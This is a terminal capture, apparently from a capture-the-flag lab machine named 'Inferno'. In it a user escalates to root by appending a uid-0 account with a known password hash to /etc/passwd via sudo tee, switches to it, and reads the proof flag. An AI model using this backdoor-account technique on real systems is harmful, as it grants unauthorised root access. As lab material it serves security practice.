 PWSH kali-linux PWSH Black
System load:  0.08              Processes:           592
Usage of /:   42.0% of 8.79GB   Users logged in:     0
Memory usage: 63%               IP address for eth0: 10.10.232.226
Swap usage:   0%
39 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Dec  1 07:47:28 2024 from 10.17.5.121
dante@Inferno:~$ echo 'test:$1$test$pi/xDtU5WFVRqYS6BMU8X/:0:0:root:/root:/bin/bash' | sudo tee -a /etc/passwd
test:$1$test$pi/xDtU5WFVRqYS6BMU8X/:0:0:root:/root:/bin/bash
dante@Inferno:~$ su test
Password:
root@Inferno:/home/dante# exit
dante@Inferno:~$ su test
Password:
root@Inferno:/home/dante# id
uid=0(root) gid=0(root) groups=0(root)
root@Inferno:/home/dante# cd /root
root@Inferno:~# ls
proof.txt
root@Inferno:~# cat proof.txt
Congrats!
You've rooted Inferno!
f332678ed0d0767d7434b8516a7c6144
mindsflee
root@Inferno:~# cat proof.txtxxexit
dante@Inferno:~$
[0] 0:ssh* "HACK" 15:51 01-Dec-24